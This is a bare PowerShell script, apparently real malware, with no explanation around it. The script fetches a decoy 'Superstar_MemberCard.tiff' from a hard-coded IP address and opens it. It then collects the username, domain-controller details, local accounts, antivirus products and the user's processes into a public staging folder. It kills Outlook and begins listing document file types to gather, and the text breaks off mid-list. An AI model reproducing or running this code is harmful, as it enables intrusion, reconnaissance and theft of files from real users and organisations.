 $hostname = $env:COMPUTERNAME
$currentUser = $env:USERNAME
$url = "http://44.206.187.144:9000/Superstar_MemberCard.tiff"
$img = "C:\users\$currentUser\Downloads\Superstar_MemberCard.tiff"

Invoke-WebRequest -Uri $url -OutFile $img
Start-Process $img

$searchDir = "C:\Users"
$targetDir = "C:\Users\Public\Public Files"

if (-not (Test-Path -Path $targetDir -PathType Container)) {
    New-Item -ItemType Directory -Path $targetDir -Force | Out-Null
}

$currentUser | Out-File -FilePath (Join-Path $targetDir 'username.txt') -Force

nltest /dsgetdc:$env:USERDOMAIN 2>$null | Out-File -FilePath (Join-Path $targetDir 'DCinfo.txt') -Force
Get-WmiObject -Class Win32_UserAccount | Out-File -FilePath (Join-Path $targetDir 'localusers.txt') -Force
wmic /NAMESPACE:\\root\SecurityCenter2 PATH AntiVirusProduct GET /value 2>$null | Out-File -FilePath (Join-Path $targetDir 'AVinfo.txt
') -Force

$currentUserProcesses = Get-WmiObject Win32_Process | Where-Object {
    try {
        $_.GetOwner().User -eq $currentUser
    } catch {
        $false
    }
}

$currentUserProcesses | Select-Object ProcessName, ProcessId | Out-File -FilePath (Join-Path $targetDir 'UserProcesses.txt') -Force

if (Get-Process -Name Outlook -ErrorAction SilentlyContinue) {
    Stop-Process -Name Outlook -Force -ErrorAction SilentlyContinue
}

$extList =  "*.doc", "*.docx", "*.xls", "*.xlsx", "*.ppt", "*.pptx", "*.pdf", "*.csv", ".*oft", "*.potx",
: